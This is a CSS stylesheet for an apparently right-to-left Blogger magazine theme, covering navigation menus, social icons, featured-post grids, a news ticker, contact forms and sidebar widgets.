.alert-message.warning{background-color:#fff4bb;border-color:#fc6;color:#e99b00}
.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}
.alert-message.alert{background-color:#bceeff;border-color:#8ae1ff;color:#21c2f8}
.alert-message.alert a,.alert-message.alert span{color:#F55D5D}
.tl-accordion{margin:10px 0}
.tl-accordion>span{display:block;padding:7px 15px;background:#464646;color:#fff;font-weight:600;border-bottom:1px solid #eeeeee;cursor:pointer;transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.tl-accordion>span.active,.tl-accordion>span:hover{color:#e5192c}
.tl-accordion>div{background:#F5F5F5;padding:20px}
.tl-tabs{margin:10px}
.tl-tabbtn{overflow:auto}
.tl-tabbtn span{padding:8px 25px;background:#464646;font-size:13px;display:block;font-weight:600;color:#fff;float:right;cursor:pointer;transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.tl-tabbtn span.active,.tl-tabbtn span:hover{background:#e5192c;color:#fff}
.tl-tabcontent{margin:0 0 10px;padding:20px;background-color:#F5F5F5}
.post-body blockquote{border-right:3px solid #e5192c;margin:15px;padding:10px 20px;line-height:26px}
.widget .post-body ul{margin:15px 0}
.widget .post-body li{line-height:26px}
ul.tl-custom-li{list-style:none;list-style-type:none}
ul.tl-custom-li li:before{font-family:FontAwesome;content:'\f105';padding-left:10px;margin-right:-16px;line-height:26px;font-size:14px}
ul.tl-custom-li.tl-arrow-li li:before{content:'\f105'}
ul.tl-custom-li.tl-check-li li:before{content:'\f00c'}
ul.tl-custom-li.tl-cross-li li:before{content:'\f00d'}
ul.tl-custom-li.tl-multi-li li:before{display:none}
ul.tl-custom-li.tl-multi-li li .fa{padding-left:10px;margin-right:-16px;line-height:26px;font-size:14px}
.tl-cols{position:relative;overflow:hidden}
.tl-second-col{padding-right:25px}
.tl-first-col{padding-left:25px}
.tl-col3-1{padding-left:25px}
.tl-col3-2{padding:0 25px}
.tl-col3-3{padding-right:25px}
.tl-col4-1{padding-left:12.5px}
.tl-col4-2,.tl-col4-3{padding:0 12.5px}
.tl-col4-4{padding-right:12.5px}
abbr[title]{border-bottom:1px dotted}
big{text-transform:uppercase;font-weight:600}
code{position:relative;top:-1px;border:none;background-color:#F1F1F1;padding:2px 6px}
.tl-sitemap{text-align:right}
thead{background:#e5192c;color:#fff}
table{width:100%}
thead td{padding:10px;border:none;margin:0}
tbody td{padding:7px;background:#F5F5F5}
.tl-sitemap a{color:#222222}
.tl-sitemap a:hover{color:#e5192c}
.list-unstyled{padding-right:0;list-style:none;margin:2px}
.list-inline li{display:inline-block;padding-left:5px;padding-right:5px;margin-bottom:10px}
.tl-colored-social .fa,.tl-social-icons .fa{font-size:16px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;width:35px;height:35px;line-height:35px;text-align:center;color:#FFF;color:rgba(255,255,255,0.8)}
.tl-colored-social.icon-circle .fa,.tl-social-icons.icon-circle .fa{border-radius:50%}
.tl-colored-social.icon-rounded .fa,.tl-social-icons.icon-rounded .fa{border-radius:2px}
.tl-colored-social.icon-flat .fa,.tl-social-icons.icon-flat .fa{border-radius:0}
.tl-colored-social .fa:hover,.tl-colored-social .fa:active,.tl-social-icons .fa:hover,.tl-social-icons .fa:active{color:#FFF}
.tl-colored-social.icon-zoom .fa:hover,.tl-colored-social.icon-zoom .fa:active,.tl-social-icons.icon-zoom .fa:hover,.tl-social-icons.icon-zoom .fa:active,.tl-social-sidebar li:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}
.tl-colored-social.icon-rotate .fa:hover,.tl-colored-social.icon-rotate .fa:active,.tl-social-icons.icon-rotate .fa:hover,.tl-social-icons.icon-rotate .fa:active{-webkit-transform:scale(1.1) rotate(360deg);-moz-transform:scale(1.1) rotate(360deg);-ms-transform:scale(1.1) rotate(360deg);-o-transform:scale(1.1) rotate(360deg);transform:scale(1.1) rotate(360deg)}
.tl-colored-social .fa-dribbble,.tl-social-icons .fa-dribbble:hover,.tl-socialicons .tl-dribbble:hover .tl-sicon{background-color:#F46899}
.tl-colored-social .fa-stumbleupon,.tl-social-icons .fa-stumbleupon:hover{background-color:#eb4924}
.tl-colored-social .fa-reddit,.tl-social-icons .fa-reddit:hover{background-color:#5f99cf}
.tl-colored-social .fa-facebook,.tl-social-icons .fa-facebook:hover,.tl-socialicons .tl-facebook:hover .tl-sicon{background-color:#3C599F}
.tl-colored-social .fa-rss,.tl-social-icons .fa-rss:hover{background-color:#f26522}
.tl-colored-social .fa-lastfm,.tl-social-icons .fa-lastfm:hover{background-color:#d51007}
.tl-colored-social .fa-flickr,.tl-social-icons .fa-flickr:hover{background-color:#FF0084}
.tl-colored-social .fa-instagram,.tl-social-icons .fa-instagram:hover,.tl-socialicons .tl-instagram:hover .tl-sicon{background-color:#685243}
.tl-colored-social .fa-foursquare,.tl-social-icons .fa-foursquare:hover,.tl-socialicons .tl-foursquare:hover .tl-sicon{background-color:#0086BE}
.tl-colored-social .fa-github,.tl-social-icons .fa-github:hover,.tl-socialicons .tl-github:hover .tl-sicon{background-color:#070709}
.tl-colored-social .fa-google-plus,.tl-social-icons .fa-google-plus:hover,.tl-socialicons .tl-googleplus:hover .tl-sicon{background-color:#CF3D2E}
.tl-colored-social .fa-instagram,.tl-social-icons .fa-instagram:hover{background-color:#A1755C}
.tl-colored-social .fa-linkedin,.tl-social-icons .fa-linkedin:hover{background-color:#0085AE}
.tl-colored-social .fa-pinterest,.tl-social-icons .fa-pinterest:hover,.tl-socialicons .tl-pinterest:hover .tl-sicon{background-color:#CC2127}
.tl-colored-social .fa-twitter,.tl-social-icons .fa-twitter:hover,.tl-socialicons .tl-twitter:hover .tl-sicon{background-color:#32CCFE}
.tl-colored-social .fa-vk,.tl-social-icons .fa-vk:hover,.tl-socialicons .tl-vk:hover .tl-sicon{background-color:#375474}
.tl-colored-social .fa-soundcloud,.tl-social-icons .fa-soundcloud:hover,.tl-socialicons .tl-soundcloud:hover .tl-sicon{background-color:#FF4100}
.tl-colored-social .fa-vine,.tl-social-icons .fa-vine:hover,.tl-socialicons .tl-vine:hover .tl-sicon{background-color:#35B57C}
.tl-colored-social .fa-xing,.tl-social-icons .fa-xing:hover{background-color:#00555C}
.tl-colored-social .fa-youtube,.tl-social-icons .fa-youtube:hover,.tl-socialicons .tl-youtube:hover .tl-sicon{background-color:#C52F30}
.top-social ul li{margin:0;padding:0}
div#socialicons-top{float:right}
.top-social .list-unstyled{margin:0}
.tl-socialicons{text-align:center;overflow:auto;font-size:22px;margin:0 -8px}
.tl-socialicons .tl-socialInner{position:relative;overflow:hidden;padding-right:8px}
.tl-socialicons .tl-social{float:right;width:25%}
.tl-socialicons .tl-sinn{padding-left:8px}
.tl-socialicons .tl-sinn:hover .tl-sicon{color:#fff}
.tl-socialicons .tl-sicon{display:block;padding:10px 0}
.tl-socialicons .tl-facebook .tl-sicon{background-color:rgba(59,89,152,0.87);color:#fff}
.tl-socialicons .tl-googleplus .tl-sicon{background-color:#DD4B39;color:#fff}
.tl-socialicons .tl-twitter .tl-sicon{background-color:#2AA9E0;color:#fff}
.tl-socialicons .tl-instagram .tl-sicon{background-color:rgba(104,82,67,0.87);color:#fff}
.tl-socialicons .tl-pinterest .tl-sicon{background-color:#bd081c;color:#fff}
.tl-socialicons .tl-youtube .tl-sicon{background-color:#DE1829;color:#fff}
.tl-socialicons .tl-vine .tl-sicon{background-color:rgba(0,180,136,0.86);color:#fff}
.tl-socialicons .tl-soundcloud .tl-sicon{background-color:#ff8800;color:#fff}
.tl-socialicons .tl-vk .tl-sicon{background-color:#45668e;color:#fff}
.tl-socialicons .tl-foursquare .tl-sicon{background-color:#f94877;color:#fff}
.tl-socialicons .tl-github .tl-sicon{background-color:#333333;color:#fff}
.tl-socialicons .tl-dribbble .tl-sicon{background-color:#ea4c89;color:#fff}
.tl-socialicons .tl-sicon{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
.tl-socialicons .tl-scount{display:block;color:#222222;background:#F5F5F5;padding:5px 0;position:relative;margin-bottom:8px;font-size:14px;font-weight:normal}
.tl-socialicons .tl-scount:after{bottom:100%;right:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(238,238,238,0);border-bottom-color:#FFFFFF;border-width:4px;margin-right:-4px}
body.error_page #main-wrapper{width:100%}
body.error_page #sidebar-wrapper{display:none;width:0}
.error_page #main-wrapper .main-inner{border:none}
h1.errorsymbol{font-size:200px;font-weight:900;padding:25px 0}
div#tl-error-page{text-align:center;padding:25px 0}
#tl-error-page span.fa.fa-frown-o{color:#e5192c;padding:0 10px}
h1.errorsymbol{font-size:200px;font-weight:900;padding:25px 0 0}
#tl-error-page p{font-size:18px;margin:0}
h2.tl-error{font-size:50px}
.tl-col-inner.contact-address ul{padding:0}
.tl-col-inner.custom-contact-form .button,input.button{border:none;outline:none}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-subject,.contact-form-country{max-width:100%;width:100%}
.contact-us-form form{margin:0}
.contact-us-form .contact-form-name,.contact-us-form .contact-form-email,.contact-us-form .contact-form-subject,.contact-us-form .contact-form-email-message,.contact-form-email-message{display:inline-block;font-size:13px;height:30px;margin:0;padding:17px 10px;vertical-align:top;box-sizing:border-box;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.contact-us-form .contact-form-name,.contact-us-form .contact-form-email,.contact-us-form .contact-form-subject,.contact-us-form .contact-form-email-message{color:#a1b1bc;border:1px solid rgba(0,0,0,0.1)}
.contact-us-form .contact-form-email-message{padding-top:10px;margin-bottom:10px;vertical-align:top;height:120px}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-subject:hover,.contact-form-email-message:hover{border:1px solid #e5192c;box-shadow:none}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-subject:focus,.contact-form-email-message:focus{border:1px solid #e5192c;box-shadow:none;outline:none}
.form-hint{padding:15px 0;font-weight:normal;font-size:14px}
.form-hint em{color:red}
.form-hint.cn-name:after,.form-hint.cn-email:after,.form-hint.cn-subject:after,.form-hint.cn-message:after{font-family:fontAwesome;font-weight:normal;padding-right:3px}
.form-hint.cn-name:after{content:"\f007"}
.form-hint.cn-email:after{content:"\f003"}
.form-hint.cn-subject:after{content:"\f00c "}
.form-hint.cn-message:after{content:"\f044"}
.pagenav{clear:both;margin-top:10px;padding:25px 25px 0;font-size:13px;font-weight:600}
.pagenav span,.pagenav a{padding:5px 12px;display:inline-block;color:#222222;margin:4px;border:2px solid #eeeeee}
.pagenav .pages{color:#222222;font-weight:400;text-transform:uppercase;font-size:11px;border:2px solid #eeeeee}
.index #Blog1 .pagenav a:hover{background-color:#e5192c;color:#fff}
.pagenav .current{background-color:#e5192c;color:#fff}
#blog-pager-item{padding:10px 0;border-top:1px solid #eeeeee;margin:20px -25px}
.bcreative-pager{overflow:hidden;padding:0}
.bcreative-pager a,.bcreative-pager .linkgrey{color:#222222;width:50%;display:block;padding:10px 0;font-size:100%;text-decoration:none}
.bcreative-pager a:hover{color:#e5192c}
.bcreative-pager h5,.bcreative-pager h6{margin:0}
.bcreative-pager h6{font-size:19px}
.bcreative-pager h5{font-size:14px}
a.blog-pager-newer-link h6,a.blog-pager-newer-link h5,.bcreative-pager h5,.bcreative-pager h6{padding-right:25px}
a.blog-pager-older-link,.bcreative-pager .linkgrey.right{text-align:left}
a.blog-pager-older-link h6,a.blog-pager-older-link h5,.bcreative-pager h5,.bcreative-pager h6{padding-left:25px}
a.blog-pager-newer-link:after,a.blog-pager-older-link:after{display:none;content:"";width:0;height:0;border-width:12px;border-style:solid;border-color:transparent;position:absolute;top:30%;margin-top:-8px}
a.blog-pager-newer-link:after{border-left-color:#e5192c;right:0;opacity:.4}
a.blog-pager-newer-link:hover:after{opacity:1}
a.blog-pager-older-link:after{border-right-color:#e5192c;left:0;opacity:.4}
a.blog-pager-older-link:hover:after{opacity:1}
a.blog-pager-newer-link h5:before,a.blog-pager-older-link h5:after{display:inline-block;font-family:FontAwesome}
.tl-author{background:#eef1f3;padding:25px;color:#222222;margin:15px -25px 35px}
.tl-author a{color:#e5192c}
.tl-author p {font-size: 14px;margin: 0px 0px 10px 0px;}
.author-profile .button {margin: 0;}
.about-author h3 {margin: 0 0 10px 0;font-size: 17px;}
.tl-author .tl-authAvatar img{width:100px;height:100px;overflow:hidden}
.tl-author p.tl-authName{font-weight:700;font-size:18px;margin-bottom:7px;margin-top:-7px}
.tl-author .tl-authDesc{display:block;margin-top:3px}
.tl-authDesc p{margin-bottom:20px}
.auth-profiles ul li{margin:0}
.tl-author .tl-authSocial{font-size:12px;margin-top:-8px;text-align:left}
form.SearchForm{position:relative;display:block;border:1px solid #eeeeee}
form.SearchForm input.SearchText{background:transparent!important;border:none;height:40px;line-height:40px;text-indent:15px;color:#757575;width:100%;outline:0}
form.SearchForm button{position:absolute;left:0;cursor:pointer;top:0;width:30px;border:none;background:0 0;height:100%;line-height:20px;font-size:14px;color:#757575}
.tl-postShare .fa{width:100%}
.tl-postShare li{width:130px}
.tl-postShare{position:relative;overflow:hidden;padding:15px 0 0}
.tl-postShare .tl-social-icons.icon-circle .fa{margin-left:7px}
.tl-postShare h6{line-height:35px;font-size:20px}
#outer-wrapper>.tl-headerwrap{position:relative;z-index:10}
.topnav,.tl-midheader{display:block;position:relative}
.topnav{min-height:35px;background:#333333}
.navigation,.tl-topsocial{display:inline-block}
.navigation-button{display:none;color:#FFFFFF;font:400 22px fontawesome;line-height:35px;margin-left:15px}
.navigation h2{display:none}
.navigation ul{padding:0;margin:0;list-style:none}
.navigation ul li{float:right;margin:4px 0;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.navigation ul li a{display:block;font-size:12px;color:#d1d1d1;padding:6px 7px;text-transform:capitalize;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.navigation ul li.selected a,.navigation ul li a:hover{color:#e5192c}
.top-social .tl-social-icons .fa{color:#d1d1d1}
.searchform{width:0;overflow:hidden}
.searchicon{width:30px;height:30px;position:relative;padding:0;float:left}
.searchicon span{position:absolute;top:9px;right:10px;display:block;color:#d1d1d1;text-align:center;cursor:pointer;font:400 16px fontawesome,sans-serif;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.searchicon span.close.nonactive,.searchicon span.open.nonactive{transform:scale(0);opacity:0}
.searchicon span.close,.searchicon span.open{transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);opacity:1}
.search-form{position:relative}
.searchform .searchbar{float:right;font:normal normal 14px 'Lato', sans-serif;outline:none;border:none;padding:9px 0 9px 5px;text-indent:15px;background:rgba(255,255,255,0.1);width:100%;display:block;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;color:#FFFFFF}
.searchform .searchsubmit{width:30px;height:30px;background:#e74c3c;border:none;outline:none;font:400 15px 'open sans';display:block;text-align:center;color:#fff;line-height:30px!important}
.search-wrap{width:0;position:relative;float:right}
.search-out{width:100%;top:100%;right:0;display:none;position:absolute;z-index:5;background:#FFFFFF;-webkit-box-shadow:rgba(0,0,0,0.117647) 0 1px 3px;-moz-box-shadow:rgba(0,0,0,0.117647) 0 1px 3px;box-shadow:rgba(0,0,0,0.117647) 0 1px 3px}
.search-label{display:none;font-size:14px;display:block;padding:10px}
.search-item{overflow:auto;padding:10px;border-bottom:1px solid #eee}
.search-item img{float:right;width:45px;height:45px;margin-left:7px}
.search-item a{font-size:14px;color:#222;display:block;width:100%;text-transform:lowercase}
.more-result{padding:10px;display:block;font-size:13px;color:#e5192c;background:#F5F5F5;text-align:center}
.more-result b{color:#222}
#BlogHeader h1,#BlogHeader h1 a,#BlogHeader p,#BlogHeader p a,#header-inner h2,#header-inner h2 a{color:#666666;font:normal normal 45px 'Lato', sans-serif;padding:0;margin:0}
#BlogHeader h1,#BlogHeader h1 a,#header-inner h2,#header-inner h2 a,#BlogHeader .titlewrapper p{max-height:90px;line-height:90px}
#BlogHeader h1 a:hover,#BlogHeader p a:hover,#header-inner h2 a:hover{color:#e5192c}
.header-inner .Header .titlewrapper{padding:0}
header-inner .Header .descriptionwrapper{padding:0;margin:0}
.tl-midheader{padding:20px 0;color:#666666;background-color:#FFFFFF}
.tl-midheader .main-header{margin:0 auto;max-width:300px;max-height:90px}
.tl-midheader .main-header,.tl-midheader .adbanner{display:table-cell;vertical-align:middle;width:100%}
.header span{text-indent:-999em;display:block;font-size:15px}
.header-section.header-contents{position:relative}
.adbanner{max-width:728px;max-height:90px}
.adbanner h2{display:none}
div#MainNavigation{margin:0 -25px}
.main-navigation{background:#2F2F2F;font:normal normal 14px 'Lato', sans-serif;position:relative}
.dropdown-button{display:none;font-size:18px;color:#ffffff}
nav{width:100%}
nav ul{list-style:none;padding:0;margin:0;z-index:10}
ul.leftmenus .fa{position:relative}
li.homelink{background:rgba(255,255,255,0.12)}
nav>ul>li{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;position:relative}
nav>ul>li>a{padding:0 25px;line-height:51px;color:#ffffff;display:block;text-transform:capitalize}
nav>ul>li:hover{background:rgba(255,255,255,0.1)}
nav>ul>li.submenu>a,nav>ul>li.tl-menuRecent>a,nav>ul>li.megamenu>a{position:relative}
nav>ul>li.submenu>a:after,nav ul li.submenu2>a:after,nav>ul>li.tl-menuRecent>a:after,nav>ul>li.megamenu>a:after{content:'\f0d7';position:Absolute;font-size:10px!important;top:50%;width:20px;height:20px;font:400 15px fontawesome,sans-serif;margin-top:-10px;text-align:Center;line-height:20px}
nav ul li.submenu2>a:after{content:'\f0d9'}
nav>ul>li.submenu>a:after{color:#ffffff}
nav ul li.submenu2>a:after{color:#666666}
nav>ul>li.submenu>ul,nav>ul>li.submenu>ul>li.submenu2>ul,nav div.nav-post-list,li.megamenu .megamenu-inner{filter:drop-shadow(0 0 2px 2px rgba(0,0,0,0.3));-webkit-filter:drop-shadow(0 0 5px rgba(0,0,0,0.1));position:absolute;opacity:0;visibility:hidden;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
nav>ul>li.submenu>ul{width:200px;background:#FFFFFF;border-top:3px solid rgba(255,255,255,0.25);top:125%}
nav>ul>li.submenu:hover>ul,nav li.tl-menuRecent:hover div.nav-post-list,li.megamenu:hover .megamenu-inner{opacity:1;top:100%;visibility:visible}
nav>ul>li ul a{display:block;padding:12px 20px;color:#666666;background:#FFFFFF;border-bottom:1px solid #eeeeee;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
nav>ul>li ul a:hover{color:#e5192c}
nav>ul>li.submenu>ul>li.submenu2{position:relative}
nav>ul>li.submenu>ul>li.submenu2>ul{background:#FFFFFF;top:0;width:200px;right:200px}
nav img{max-height:200px;overflow:hidden}
nav>ul>li>ul>li.submenu2:hover>ul{visibility:visible;opacity:1}
nav>ul>li.submenu>ul>li.submenu2>ul:after{top:10%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(238,238,238,0);border-width:5px;margin-top:-10px}
nav li.tl-menuRecent,li.megamenu{position:static}
nav div.nav-post-list,li.megamenu .megamenu-inner{width:100%;z-index:1000;top:125%;padding:25px 0;background:#FFFFFF;border-top:3px solid rgba(255,255,255,0.25)}
li.megamenu .megamenu-inner img{height:150px;width:100%}
nav div.nav-post-list ul{width:23%;margin:0 1%}
.nav-item{transition:none;margin:0 12px;overflow:hidden;position:relative}
.n-item{float:right;width:25%;overflow:hidden;position:relative;transition:none}
.tl-menuMag{overflow:hidden;position:relative;margin:0 12px;transition:none}
.tl-hW{position:relative;padding:0 10px}
.n-item .tl-hW h3{position:absolute;bottom:0;padding:10px;left:0;color:#222;z-index:9;background:rgba(255,255,255,0.84);margin:0;font-size:12px;font-weight:600;right:0;text-transform:uppercase;text-align:right;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.tl-menuMag:hover .tl-hW h3{color:#e5192c}
.n-item a{color:#666666}
.megamenu-inner{width:100%;z-index:2}
nav>ul>li.megamenu>ul{display:none}
.megamenu-inner ul{float:right;width:20%}
.megamenu-items{padding:0 25px}
nav>ul>li.megamenu ul a{border:none;padding:10px 0}
.megamenu-items h4{margin-top:0}
.megamenu-inner ul:hover h3{color:#e5192c;background:rgba(0,0,0,0.1);box-shadow:1px 1px 2px rgba(0,0,0,0.2)}
.megamenu-inner h3{color:#666;display:inline-block;padding:10px 20px;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
li.rpost{float:left;list-style-type:none}
.rpost .tl-headlinks{background-color:#e5192c;color:#fff;margin:0;font-size:16px;padding:0 15px}
.rpost .tl-headlinks:hover{background-color:rgba(238,238,238,0.08)}
.rpost .randompost{line-height:51px}
li.tl-menuRecent .nav-item .ss{display:none}
i.fa.fahome.fa-home{font-size:17px}
nav>ul>li.homelink>a{padding:0 15px}
li.submenu.choose-cat{background:#e5192c}
nav>ul>li.submenu.choose-cat>ul{left:0;top:100%;width:150px;border-top:none}
nav>ul>li.submenu.choose-cat ul a{color:#eeeeee;background:#333;border:none;padding:8px 15px}
nav>ul>li.submenu.choose-cat ul a:hover{background:#e5192c;color:#fff}
.tickerwrapper{position:relative;overflow:hidden;height:32px;border:1px solid #eeeeee;margin:0 0 25px}
.tickerlink{background:#e5192c;color:#fff!important;padding:7px;margin:0 0 0 20px}
.tickerl{display:none;height:32px;line-height:32px!important;padding:0 10px;float:right;color:#fff;background:#e5192c}
.ticker-nigas{height:32px!important;overflow:hidden;line-height:32px!important;float:right;width:-moz-calc(100% - 105px);width:calc(100% - 105px)}
.ticker-nigas ul{padding:0;margin:0;list-style:none}
.ticker-nigas ul li{line-height:32px!important}
.ticker-nigas ul li a{color:#222222;font-weight:600;text-decoration:none;float:right;padding:0px 5px;}
.ticker-nigas ul li a:hover{color:#e5192c;text-decoration:underline}
.tl-topfeatured{position:relative;margin:25px 0;display:block;background-color:#FFFFFF}
.tl-recentHeadline .tl-headlineWrap .tl-magMedia,.tl-recentHeadline.tl-recentH-S1 .tl-headlineWrap .tl-magMedia{max-height: 200px;overflow: hidden;}
.tl-gallery .tl-magMedia {max-height: 145px;overflow: hidden;}
.tl-galleryMag .tl-headlineWrap .tl-magMedia {max-height: 418px;overflow: hidden;}
.tl-galleryMag .tl-gal-item .imagewrap {max-height: 127px;overflow: hidden;}
.featured-top{position:relative}
.featured-full-top{width:100%;position:relative;overflow:hidden}
.featured-left-n-right{position:relative;overflow:hidden}
.featured-left,.featured-right{width:50%}
.featured-two-col{position:relative;overflow:hidden}
.featured-small{float:right;width:50%}
.featured-inner{padding:0;overflow:hidden}
.featured-small .featured-inner{margin-bottom:5px;margin-left:5px}
.featured-small.last-child .featured-inner{margin-left:0}
.featured-left .tl-topost-item,.tl-postCarousel.topCar .car-item{max-height:415px}
.featured-right .tl-topost-item{height:205px}
.featured-top .popup-stuff,.featured-top .ss,.featured-top .tl-recentLink,.tl-postCarousel-F.fouritem .tl-recentLink{display:none}
.featured-top .tl-wspace{padding:0;border:none}
.featured-top .tl-recentMag{margin:0}
.featured-full-bottom{position:relative;display:block;overflow:hidden}
.small-grid{float:right;width:33.3333333333%}
.small-grid .tl-topost{margin-top:5px;margin-left:5px}
.small-grid.last-child .tl-topost{margin-left:0}
.tl-topost-item:before,.tl-postCarousel.topCar .car-item:before,.tl-postCarousel-F.fouritem .car-item:before,.tl-galleryMag .headline:before{opacity:.8;z-index:1;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.tl-topost-item:hover:before,.tl-postCarousel.topCar .car-item:hover:before,.tl-postCarousel-F.fouritem .car-item:hover:before,.tl-galleryMag .headline:hover:before{opacity:1;background:rgba(0,0,0,0.3)}
.tl-topost-item:before,.tl-postCarousel.topCar .car-item:before,.tl-postCarousel-F.fouritem .car-item:before,.tl-galleryMag .headline:before{pointer-events:none;position:absolute;content:'';width:100%;height:100%;right:0;top:0;vertical-align:top}
.tl-topost-item:before,.tl-postCarousel.topCar .car-item:before,.tl-postCarousel-F.fouritem .car-item:before,.blogMainContent .tl-topost-item:before,.tl-galleryMag .headline:before{background:rgba(0,0,0,0.2);box-shadow:inset 0 -400px 200px -200px rgba(0,0,0,.4)}
.tl-featuredMag{overflow:hidden;position:relative}
.tl-featuredMag img{-webkit-transition:all .7s ease;transition:all .7s ease}
.tl-topost{position:relative;overflow:hidden;text-align:right}
.tl-topost img{width:100%;height:100%}
div#FeaturedXLarge-2 .tl-topost-cat{background:#00bce4}
div#FeaturedSmall-3 .tl-topost-cat{background:#7ac143}
div#FeaturedSmall-4 .tl-topost-cat{background:#ffcc33}
div#FeaturedLarge-5 .tl-topost-cat{background:#fd5c63}
div#FeaturedMedium-6 .tl-topost-cat{background:#ff0033}
div#FeaturedMedium-7 .tl-topost-cat{background:#ff7243}
div#FeaturedMedium-8 .tl-topost-cat{background:#553a99}
.tl-topost-cat{position:absolute;top:10px;background-color:rgba(51,51,51,0.79);z-index:2;display:inline-block;padding:5px 10px;font-size:12px;color:#fff;text-transform:uppercase;transition:all .4s linear;-moz-transition:all .4s linear;-webkit-transition:all .4s linear}
.tl-topost-cat:hover{background-color:#e5192c}
.tl-topost-item:hover h3{margin:5px 0}
.tl-topost:hover .tl-topost-item .top-right-content,.tl-postCarousel.topCar .car-item:hover .topCaro-meta,.car-item:hover .tl-postCarousel-F .car-item h3{bottom:35px}
.tl-topost-item .top-right-content,.tl-postCarousel-F .car-item h3,.topCaro-meta,#related-posts li h4{position:Absolute;z-index:2;bottom:20px;transition:bottom .5s cubic-bezier(.55,0,.1,1);right:0;margin:0;moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;padding:0 30px;width:100%}
.tl-topost-item h3,.topCaro-meta{margin:5px 0;text-transform:capitalize}
.blogMainContent .tl-topost-item h3{text-transform:capitalize}
.blogMainContent .tl-topost-item .top-right-content{bottom:30px}
.blogMainContent a.tl-topost-cat{background:#e5192c}
.tl-topost-item .tl-topost-item-link,.blogMainContent .tl-topost-item .recentdate,.blogMainContent .tl-topost-item .authorname{color:#fff}
.tl-topfeatured .authorname,.tl-topfeatured .recentdate,.tl-postCarousel-F .authorname,.tl-postCarousel-F .recentdate{color:#FFFFFF}
div#FeaturedXLarge-2 a h3,.tl-postCarousel .car-item h3{color:#FFF;font-weight:500;letter-spacing:1px;font-size:30px}
.featured-two-col a h3{color:#fff;font-size:18px;font-weight:500}
.featured-large a h3,.small-grid a h3{font-size:20px;color:#fff;font-weight:500}
.small-grid .tl-topost-item{height:250px}
.main-content .tl-randomSimple ul{padding:0;margin:0;list-style:none}
.main-content .tl-randomSimple ul li:first-child{padding-top:0}
.main-content .tl-randomSimple ul li{padding:15px 0;border-bottom:1px solid #eeeeee;overflow:auto}
.main-content .tl-randomSimple ul li img{width:72px;height:72px;margin-left:7px;display:block;float:right}
.main-content .tl-randomSimple .random-content h3{padding:0;margin:0}
.main-content .tl-recentComments .comment-item{padding:10px 0;font-size:13px;border-bottom:1px solid #eeeeee;clear:both;line-height:20px!important}
.main-content .tl-recentComments .comment-item:first-child{padding-top:0}
.main-content .tl-recentComments .comment-item img{width:50px;height:50px}
.main-content .tl-recentComments .comment-item .authornamec{font-weight:600}
.main-content .tl-recentComments .comment-item .commentcontent{color:#222222}
.main-content .tl-recentComments .comment-item .commenttime{color:#666}
.main-content .tl-recentComments .comment-item .commentlink{text-align:left}
.main-content .tl-recentComments .comment-item .commentlink a{color:#757575;text-decoration:none}
.main-content .tl-recentComments .comment-item .commentlink a:hover{color:#e5192c}
.post-body{text-align:justify;line-height:1.2em!important;font-size:14px}
.ct-button{border-bottom:2px solid #eee;margin-bottom:10px}
.ct-button>span{display:inline-block;padding:15px 20px;border-bottom:2px solid transparent;cursor:pointer;margin-bottom:-2px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.ct-button>span:hover,.ct-button>span.active{border-bottom:2px solid #e5192c}
aside#sidebar-wrapper .widget{margin-bottom:25px}
#sidebar-wrapper .top-right-meta .authorname,#sidebar-wrapper .top-right-meta .recentdate{color:#fff}
.tl-stab-buttons{margin-bottom:18px}
.tl-stab-buttons>span{float:right;text-align:center;cursor:pointer;padding:14px 0;color:#fff;font-size:12px;text-transform:uppercase;font-weight:600;width:33.3333333333%;display:inline-block;background:#464646;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.tl-stab-buttons>span:hover,.tl-stab-buttons>span.active{background:#e5192c}
.tl-stab-buttons i{margin-left:2px}
.tl-stabc>div>h2{display:none}
.PopularPosts ul li{padding:15px 0;border-bottom:1px solid #eeeeee}
.PopularPosts ul li .item-title{padding:0}
.PopularPosts ul li .item-snippet{color:#757575}
.PopularPosts ul li img{padding:0}
.PopularPosts .widget-content ul li:first-child{padding-top:0}
